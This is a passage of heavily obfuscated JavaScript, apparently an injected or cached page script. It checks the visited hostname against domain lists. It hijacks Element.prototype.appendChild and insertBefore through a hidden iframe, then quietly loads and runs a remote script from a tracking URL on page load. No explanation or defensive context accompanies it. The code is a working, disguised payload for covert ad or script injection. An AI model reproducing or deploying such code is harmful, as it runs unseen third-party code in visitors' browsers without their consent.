_0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();